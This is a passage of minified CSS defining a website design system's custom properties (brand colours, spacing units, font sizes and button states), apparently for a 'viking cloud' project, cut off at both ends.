opy-of-viking-cloud---project---s-m:white;--copy-of-viking-cloud---project---grey-200:#eaecf0;--copy-of-viking-cloud---project---grey-300:#d0d5dd;--copy-of-viking-cloud---project---gray-200:#eaecf0;--white:white;--s-m:1.5rem;--dodger-blue:#0095ff;--grey:#475467;--cyan-cobalt:#23569a;--vertical-margin:6rem;--blue:#0752e5;--space-cadet:#21294c;--light-green:#c3fde3;--dark-green:#044225;--bright-green:#00ff8d;--l:3rem;--m:2rem;--muted-green:#e1fff1;--grey-200:#eaecf0;--grey-300:#d0d5dd;--dark-navy:#101828;--gray-200:#eaecf0;--cyan-coblat-blue:#23569a;--chinese-silver:#cacbd0;--light-green-banner:#c3fde3;--accessible-components-dark-grey:#9b9b9b;--ghost-white:white;--light-blue:#96cae2;--_primitives---brand-colors--blue--midnight-blue-61:#1c3c83;--s:1rem;--2xs:.5rem;--dark-gumental:#1b2033;--_primitives---brand-colors--electric-blue--500:#66fcf9;--_text-styles---font-size:var(--_typography---font-sizes--body--base);--_text-styles---line-height:1.6;--_semantic-colors---text-color--color-text-accent:var(--_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---surfaces--surfaces--color-bg-surface:var(--_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--primary--color-bg-surface-primary-default:var(--_primitives---brand-colors--magenta--500);--_semantic-colors---buttons--tab--color-btn-bg-tab-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--primary--color-btn-element-primary-default:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--secondary--color-btn-element-secondary-default:var(--_semantic-colors---text-color--color-text-body);--_semantic-colors---buttons--primary--color-bg-surface-primary-hover:var(--_primitives---brand-colors--magenta--750);--_primitives---brand-colors--blue--blue-250:#edf4fa;--_semantic-colors---text-color--color-text-body:var(--_primitives---brand-colors--neutrals--deep-graphite);--_semantic-colors---surfaces--surfaces--color-bg-surface-inverse:var(--_primitives---brand-colors--blue--midnight-blue-61);--_spacing-sizing---padding--card-padding:var(--_primitives---units--3rem);--_semantic-colors---buttons--tab--color-btn-element-tab-hover:var(--_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--tab--color-btn-element-tab-default:var(--_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--tab--color-btn-element-tab-selected:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---text-color--color-text-inverse:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---surfaces--surfaces--color-bg-surface-accent:var(--_primitives---brand-colors--electric-blue--500);--_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default-inverse:var(--_semantic-colors---text-color--color-text-inverse);--_semantic-colors---surfaces--surfaces--color-bg-surface-dark:var(--_primitives---brand-colors--blue--blue-750);--_semantic-colors---buttons--nav--color-bth-border-nav-default:#fff0;--_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-default:var(--_primitives---opacity--white-10);--_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-hover:var(--_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--accent--color-btn-border-accent-hover:var(--_semantic-colors---buttons--accent--color-btn-bg-accent-hover);--_spacing-sizing---padding--card-padding-small:var(--_primitives---units--1-5rem);--_primitives---brand-colors--neutrals--deep-graphite:#1a1f2b;--_semantic-colors---surfaces--surfaces--color-bg-transluscent:var(--_primitives---opacity--white-80);--_primitives---brand-colors--neutrals--white:#fff;--_spacing-sizing---gaps--xlarge:var(--_primitives---units--3rem);--_spacing-sizing---radius--base:var(--_primitives---units--5rem);--_spacing-sizing---gaps--2xlarge:var(--_primitives---units--4rem);--_spacing-sizing---padding--regular:var(--_primitives---units--1rem);--_primitives---units--2rem:2rem;--_spacing-sizing---gaps--small:var(--_primitives---units--5rem);--_spacing-sizing---gaps--regular:var(--_primitives---units--1rem);--_spacing-sizing---padding--card-padding-xlarge:var(--_primitives---units--5rem-2);--_spacing-sizing---padding--large:var(--_primitives---units--2rem);--_primitives---brand-colors--blue--blue-750:#1a2f54;--_spacing-sizing---gaps--large:var(--_primitives---units--2rem);--_spacing-sizing---padding--card-padding-large:var(--_primitives---units--4rem);--_primitives---brand-colors--neutrals--soft-graphite:#596074;--_primitives---units--5rem:.5rem;--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-bth-border-nav-default:#fff0;--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-default:var(--copy-of-viking-cloud---project_primitives---opacity--white-10);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-border-accent-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-bg-accent-hover);--copy-of-viking-cloud---project---ghost-white:white;--copy-of-viking-cloud---project_spacing-sizing---padding--card-padding-xlarge:var(--copy-of-viking-cloud---project_primitives---units--5rem-2);--_text-styles---letter-spacing:0px;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;--copy-of-viking-cloud---project---muted-green:#e1fff1;--copy-of-viking-cloud---project---dodger-blue:#0095ff;--copy-of-viking-cloud---project---light-blue:#96cae2;--copy-of-viking-cloud---project---dark-gumental:#1b2033;--copy-of-viking-cloud---project---accessible-components-dark-grey:#9b9b9b;--accessible-components-dodger-blue:#1378d1;--copy-of-viking-cloud---project---accessible-components-dodger-blue:#1378d1;--copy-of-viking-cloud---project---chinese-silver:#cacbd0;--sky-blue:#a4e2ff;--copy-of-viking-cloud---project---sky-blue:#a4e2ff;--copy-of-viking-cloud---project---light-green-banner:#c3fde3;--lavendar:#e2e7f0;--copy-of-viking-cloud---project---lavendar:#e2e7f0;--horizontal-margin:6rem;--copy-of-viking-cloud---project---horizontal-margin:6rem;--3xs:.25rem;--copy-of-viking-cloud---project---2xs:.5rem;--xs:.75rem;--copy-of-viking-cloud---project---xs:.75rem;--xl:4rem;--copy-of-viking-cloud---project---xl:4rem;--2xl:6rem;--copy-of-viking-cloud---project---2xl:6rem;--3xl:8rem;--copy-of-viking-cloud---project---3xl:8rem;--_semantic-colors---color-border:var(--_primitives---brand-colors--neutrals--soft-graphite);--copy-of-viking-cloud---project_semantic-colors---color-border:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--soft-graphite);--_primitives---brand-colors--blue--midnight-blue-60:#1c3c839c;--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-60:#1c3c839c;--_primitives---brand-colors--electric-blue--750:#00d9d4;--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--750:#00d9d4;--_primitives---brand-colors--electric-blue--250:#9dfdff;--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--250:#9dfdff;--_primitives---brand-colors--logos--wordmark-navy:#21294c;--copy-of-viking-cloud---project_primitives---brand-colors--logos--wordmark-navy:#21294c;--_primitives---brand-colors--logos--cobalt:#23569a;--copy-of-viking-cloud---project_primitives---brand-colors--logos--cobalt:#23569a;--_primitives---brand-colors--logos--battery-charged-blue:#23a3de;--copy-of-viking-cloud---project_primitives---brand-colors--logos--battery-charged-blue:#23a3de;--_primitives---brand-colors--magenta--500:#a6145e;--_primitives---brand-colors--magenta--250:#f9a3bc;--copy-of-viking-cloud---project_primitives---brand-colors--magenta--250:#f9a3bc;--_primitives---brand-colors--magenta--750:#7b0642;--_primitives---brand-colors--neutrals--graphite:#40485d;--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--graphite:#40485d;--_primitives---brand-colors--utility--steam:#fdebec;--copy-of-viking-cloud---project_primitives---brand-colors--utility--steam:#fdebec;--_primitives---brand-colors--utility--red:#c8332e;--copy-of-viking-cloud---project_primitives---brand-colors--utility--red:#c8332e;--_primitives---brand-colors--utility--green:#238052;--copy-of-viking-cloud---project_primitives---brand-colors--utility--green:#238052;--_primitives---brand-colors--utility--yellow:#e79b41;--copy-of-viking-cloud---project_primitives---brand-colors--utility--yellow:#e79b41;--_primitives---brand-colors--utility--mint:#e6f8ee;--copy-of-viking-cloud---project_primitives---brand-colors--utility--mint:#e6f8ee;--_primitives---brand-colors--utility--jasmine:#fff4e5;--copy-of-viking-cloud---project_primitives---brand-colors--utility--jasmine:#fff4e5;--_semantic-colors---buttons--accent--color-btn-element-accent-hover:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--accent--color-btn-bg-accent-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-bg-accent-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--accent--color-btn-bg-accent-default:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-bg-accent-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--accent--color-btn-element-accent-default:var(--_semantic-colors---text-color--color-text-accent);--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-element-accent-default:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-accent);--_semantic-colors---buttons--accent--color-btn-border-accent-default:var(--_semantic-colors---buttons--accent--color-btn-bg-accent-default);--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-border-accent-default:var(--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-bg-accent-default);--_semantic-colors---buttons--nav--color-btn-bg-nav-default:#fff0;--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-btn-bg-nav-default:#fff0;--_semantic-colors---buttons--nav--color-btn-bg-secondary-hover:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-btn-bg-secondary-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--nav--color-btn-element-secondary-hover:var(--_semantic-colors---text-color--color-text-accent);--_semantic-colors---buttons--nav--color-btn-element-nav-default:var(--_semantic-colors---text-color--color-text-body);--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-btn-element-nav-default:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body);--_semantic-colors---buttons--nav--color-btn-border-secondary-hover:var(--_semantic-colors---buttons--secondary--color-btn-bg-secondary-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-btn-border-secondary-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-bg-secondary-hover);--_semantic-colors---buttons--primary--color-btn-element-primary-hover:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--primary--color-border-primary-default:var(--_semantic-colors---buttons--primary--color-bg-surface-primary-default);--_semantic-colors---buttons--primary--color-border-primary-hover:var(--_semantic-colors---buttons--primary--color-bg-surface-primary-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-border-primary-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-hover);--_semantic-colors---buttons--secondary--color-btn-bg-secondary-default:var(--_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-bg-secondary-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--secondary--color-bth-border-secondary-default:var(--_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-bth-border-secondary-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--secondary--color-btn-bg-secondary-hover:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-bg-secondary-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--secondary--color-btn-element-secondary-hover:var(--_semantic-colors---text-color--color-text-accent);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-element-secondary-hover:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-accent);--_semantic-colors---buttons--secondary--color-btn-border-secondary-hover:var(--_semantic-colors---buttons--secondary--color-btn-element-secondary-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-border-secondary-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-element-secondary-hover);--_semantic-colors---buttons--slider-arrow--default--color-bth-border-slider-default:#fff0;--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-bth-border-slider-default:#fff0;--_semantic-colors---buttons--slider-arrow--default--color-btn-element-slider-default:var(--_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-element-slider-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--slider-arrow--default--color-btn-element-slider-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-element-slider-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--slider-arrow--default--color-btn-border-slider-hover:var(--_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-border-slider-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-hover);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-hover:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-element-inverse-default:var(--_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-element-inverse-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-default:var(--_primitives---brand-colors--blue--midnight-blue-60);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-60);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-element-inverse-slider-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-element-inverse-slider-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--slider-arrow--inverse--color-bth-border-inverse-slider-default:var(--_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-default);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-bth-border-inverse-slider-default:var(--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-default);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-border-inverse-slider-hover:var(--_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-border-inverse-slider-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-hover);--_semantic-colors---buttons--tab--color-btn-bg-tab-default:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--tab--color-btn-bg-tab-selected:var(--_primitives---brand-colors--blue--blue-750);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-selected:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750);--_semantic-colors---buttons--tab--color-btn-border-tab-selected:var(--_semantic-colors---buttons--tab--color-btn-bg-tab-selected);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-border-tab-selected:var(--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-selected);--_semantic-colors---buttons--tab--color-btn-border-tab-hover:var(--_semantic-colors---buttons--tab--color-btn-bg-tab-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-border-tab-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-hover);--_semantic-colors---buttons--tab--color-btn-border-tab-default:var(--_semantic-colors---buttons--tab--color-btn-bg-tab-default);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-border-tab-default:var(--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-default);--_semantic-colors---buttons--tertiary--color-btn-elementr-tertiary-hover-inverse:var(--_primitives---brand-colors--electric-blue--500);--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-elementr-tertiary-hover-inverse:var(--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--500);--_semantic-colors---buttons--tertiary--color-btn-elementr-tertiary-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-elementr-tertiary-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default:var(--_semantic-colors---text-color--color-text-body);--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body);--_spacing-sizing---container-max-widths--max-width-medium:41.1875rem;--copy-of-viking-cloud---project_spacing-sizing---container-max-widths--max-width-medium:41.1875rem;--_spacing-sizing---container-max-widths--max-width-large:54.9375rem;--copy-of-viking-cloud---project_spacing-sizing---container-max-widths--max-width-large:54.9375rem;--_spacing-sizing---container-max-widths--max-width-small:27.4375rem;--copy-of-viking-cloud---project_spacing-sizing---container-max-widths--max-width-small:27.4375rem;--_typography---font-sizes--body--medium:var(--_primitives---units--1-25rem);--copy-of-viking-cloud---project_typography---font-sizes--body--medium:var(--copy-of-viking-cloud---project_primitives---units--1-25rem);--_typography---font-sizes--body--xsmall:var(--_primitives---units--75rem);--copy-of-viking-cloud---project_typography---font-sizes--body--xsmall:var(--copy-of-viking-cloud---project_primitives---units--75rem);--_typography---font-sizes--body--large:var(--_primitives---units--1-5rem);--copy-of-viking-cloud---project_typography---font-sizes--body--large:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--_typography---font-sizes--body--base:var(--_primitives---units--1rem);--copy-of-viking-cloud---project_typography---font-sizes--body--base:var(--copy-of-viking-cloud---project_primitives---units--1rem);--_typography---font-sizes--body--display:var(--_primitives---units--3-875rem);--copy-of-viking-cloud---project_typography---font-sizes--body--display:var(--copy-of-viking-cloud---project_primitives---units--3-875rem);--_typography---font-sizes--body--2xlarge:var(--_primitives---units--2-5rem);--copy-of-viking-cloud---project_typography---font-sizes--body--2xlarge:var(--copy-of-viking-cloud---project_primitives---units--2-5rem);--_typography---font-sizes--body--small:var(--_primitives---units--875rem);--copy-of-viking-cloud---project_typography---font-sizes--body--small:var(--copy-of-viking-cloud---project_primitives---units--875rem);--_typography---font-sizes--body--xlarge:var(--_primitives---units--2rem);--copy-of-viking-cloud---project_typography---font-sizes--body--xlarge:var(--copy-of-viking-cloud---project_primitives---units--2rem);--_typography---font-sizes--heading--2xlarge:var(--_primitives---units--3rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--2xlarge:var(--copy-of-viking-cloud---project_primitives---units--3rem);--_typography---font-sizes--heading--xlarge:var(--_primitives---units--2-5rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--xlarge:var(--copy-of-viking-cloud---project_primitives---units--2-5rem);--_typography---font-sizes--heading--xsmall:var(--_primitives---units--1rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--xsmall:var(--copy-of-viking-cloud---project_primitives---units--1rem);--_typography---font-sizes--heading--small:var(--_primitives---units--1-25rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--small:var(--copy-of-viking-cloud---project_primitives---units--1-25rem);--_typography---font-sizes--heading--large:var(--_primitives---units--2rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--large:var(--copy-of-viking-cloud---project_primitives---units--2rem);--_typography---font-sizes--heading--3xlarge:var(--_primitives---units--3-875rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--3xlarge:var(--copy-of-viking-cloud---project_primitives---units--3-875rem);--_typography---font-sizes--heading--medium:var(--_primitives---units--1-5rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--medium:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--_typography---font-sizes--rich-text--h1:var(--_primitives---units--3-875rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h1:var(--copy-of-viking-cloud---project_primitives---units--3-875rem);--_typography---font-sizes--rich-text--h3:var(--_primitives---units--2-5rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h3:var(--copy-of-viking-cloud---project_primitives---units--2-5rem);--_typography---font-sizes--rich-text--h4:var(--_primitives---units--2rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h4:var(--copy-of-viking-cloud---project_primitives---units--2rem);--_typography---font-sizes--rich-text--h5:var(--_primitives---units--1-5rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h5:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--_typography---font-sizes--rich-text--h6:var(--_primitives---units--1-25rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h6:var(--copy-of-viking-cloud---project_primitives---units--1-25rem);--_typography---font-sizes--rich-text--quote:var(--_primitives---units--2rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--quote:var(--copy-of-viking-cloud---project_primitives---units--2rem);--_typography---font-sizes--rich-text--caption:var(--_primitives---units--875rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--caption:var(--copy-of-viking-cloud---project_primitives---units--875rem);--_typography---font-sizes--rich-text--h2:var(--_primitives---units--3rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h2:var(--copy-of-viking-cloud---project_primitives---units--3rem);--_typography---font-sizes--rich-text--body:var(--_primitives---units--1-25rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--body:var(--copy-of-viking-cloud---project_primitives---units--1-25rem);--_primitives---fonts--poppins:Poppins;--copy-of-viking-cloud---project_primitives---fonts--poppins:Poppins;--_primitives---fonts--inter:Inter;--copy-of-viking-cloud---project_primitives---fonts--inter:Inter;--_spacing-sizing---gaps--medium:var(--_primitives---units--1-5rem);--_spacing-sizing---gaps--xsmall:var(--_primitives---units--125rem);--copy-of-viking-cloud---project_spacing-sizing---gaps--xsmall:var(--copy-of-viking-cloud---project_primitives---units--125rem);--copy-of-viking-cloud---project_spacing-sizing---gaps--regular:var(--copy-of-viking-cloud---project_primitives---units--1rem);--_spacing-sizing---grids-and-layout--global-margin:var(--_primitives---units--6rem);--copy-of-viking-cloud---project_spacing-sizing---grids-and-layout--global-margin:var(--copy-of-viking-cloud---project_primitives---units--6rem);--_spacing-sizing---grids-and-layout--grid-gap:var(--_primitives---units--125rem);--copy-of-viking-cloud---project_spacing-sizing---grids-and-layout--grid-gap:var(--copy-of-viking-cloud---project_primitives---units--125rem);--_spacing-sizing---grids-and-layout--section-horizontal-spacing:var(--_primitives---units--6rem);--copy-of-viking-cloud---project_spacing-sizing---grids-and-layout--section-horizontal-spacing:var(--copy-of-viking-cloud---project_primitives---units--6rem);--_spacing-sizing---grids-and-layout--grid-cols:.375rem;--copy-of-viking-cloud---project_spacing-sizing---grids-and-layout--grid-cols:.375rem;--_primitives---opacity--white-10:#ffffff1a;--copy-of-viking-cloud---project_primitives---opacity--white-10:#ffffff1a;--_primitives---opacity--white-0:#fff0;--copy-of-viking-cloud---project_primitives---opacity--white-0:#fff0;--_primitives---opacity--white-80:#fffc;--copy-of-viking-cloud---project_primitives---opacity--white-80:#fffc;--_spacing-sizing---padding--xlarge:var(--_primitives---units--3rem);--copy-of-viking-cloud---project_spacing-sizing---padding--xlarge:var(--copy-of-viking-cloud---project_primitives---units--3rem);--_spacing-sizing---padding--xsmall:var(--_primitives---units--125rem);--copy-of-viking-cloud---project_spacing-sizing---padding--xsmall:var(--copy-of-viking-cloud---project_primitives---units--125rem);--_spacing-sizing---padding--2xlarge:var(--_primitives---units--4rem);--copy-of-viking-cloud---project_spacing-sizing---padding--2xlarge:var(--copy-of-viking-cloud---project_primitives---units--4rem);--_spacing-sizing---padding--medium:var(--_primitives---units--1-5rem);--copy-of-viking-cloud---project_spacing-sizing---padding--medium:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--_spacing-sizing---padding--small:var(--_primitives---units--5rem);--copy-of-viking-cloud---project_spacing-sizing---padding--small:var(--copy-of-viking-cloud---project_primitives---units--5rem);--_spacing-sizing---radius--small:var(--_primitives---units--25rem);--copy-of-viking-cloud---project_spacing-sizing---radius--small:var(--copy-of-viking-cloud---project_primitives---units--25rem);--_spacing-sizing---radius--xsmall:var(--_primitives---units--125rem);--copy-of-viking-cloud---project_spacing-sizing---radius--xsmall:var(--copy-of-viking-cloud---project_primitives---units--125rem);--_semantic-colors---surfaces--surfaces--color-logo:var(--_primitives---brand-colors--logos--wordmark-navy);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-logo:var(--copy-of-viking-cloud---project_primitives---brand-colors--logos--wordmark-navy);--_semantic-colors---surfaces--surfaces--color-bg:var(--_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--_semantic-colors---surfaces--utility--color-bg-surface-inactive:var(--_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-bg-surface-inactive:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--_semantic-colors---surfaces--utility--color-status-success:var(--_primitives---brand-colors--utility--mint);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-status-success:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--mint);--_semantic-colors---surfaces--utility--color-status-error:var(--_primitives---brand-colors--utility--steam);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-status-error:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--steam);--_semantic-colors---surfaces--utility--color-element-error:var(--_primitives---brand-colors--utility--red);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-element-error:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--red);--_semantic-colors---surfaces--utility--color-bg-surface-active:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-bg-surface-active:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---surfaces--utility--color-element-success:var(--_primitives---brand-colors--utility--green);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-element-success:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--green);--_semantic-colors---surfaces--utility--color-element-warning:var(--_primitives---brand-colors--utility--yellow);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-element-warning:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--yellow);--_semantic-colors---surfaces--utility--color-status-warning:var(--_primitives---brand-colors--utility--jasmine);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-status-warning:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--jasmine);--_semantic-colors---text-color--color-text-secondary:var(--_primitives---brand-colors--neutrals--graphite);--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-secondary:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--graphite);--_typography---typefaces--link:var(--_primitives---fonts--poppins);--copy-of-viking-cloud---project_typography---typefaces--link:var(--copy-of-viking-cloud---project_primitives---fonts--poppins);--_typography---typefaces--body:var(--_primitives---fonts--inter);--copy-of-viking-cloud---project_typography---typefaces--body:var(--copy-of-viking-cloud---project_primitives---fonts--inter);--_typography---typefaces--heading:var(--_primitives---fonts--poppins);--copy-of-viking-cloud---project_typography---typefaces--heading:var(--copy-of-viking-cloud---project_primitives---fonts--poppins);--_primitives---units--125rem:.125rem;--copy-of-viking-cloud---project_primitives---units--125rem:.125rem;--_primitives---units--1rem:1rem;--copy-of-viking-cloud---project_primitives---units--1rem:1rem;--_primitives---units--25rem:.25rem;--copy-of-viking-cloud---project_primitives---units--25rem:.25rem;--_primitives---units--1-125rem:1.125rem;--copy-of-viking-cloud---project_primitives---units--1-125rem:1.125rem;--_primitives---units--75rem:.75rem;--copy-of-viking-cloud---project_primitives---units--75rem:.75rem;--_primitives---units--875rem:.875rem;--copy-of-viking-cloud---project_primitives---units--875rem:.875rem;--_primitives---units--2-25rem:2.25rem;--copy-of-viking-cloud---project_primitives---units--2-25rem:2.25rem;--_primitives---units--1-25rem:1.25rem;--copy-of-viking-cloud---project_primitives---units--1-25rem:1.25rem;--_primitives---units--6rem:6rem;--copy-of-viking-cloud---project_primitives---units--6rem:6rem;--_primitives---units--3rem:3rem;--copy-of-viking-cloud---project_primitives---units--3rem:3rem;--_primitives---units--11rem:11rem;--copy-of-viking-cloud---project_primitives---units--11rem:11rem;--_primitives---units--1-75rem:1.75rem;--copy-of-viking-cloud---project_primitives---units--1-75rem:1.75rem;--_primitives---units--3-75rem:3.75rem;--copy-of-viking-cloud---project_primitives---units--3-75rem:3.75rem;--_primitives---units--2-5rem:2.5rem;--copy-of-viking-cloud---project_primitives---units--2-5rem:2.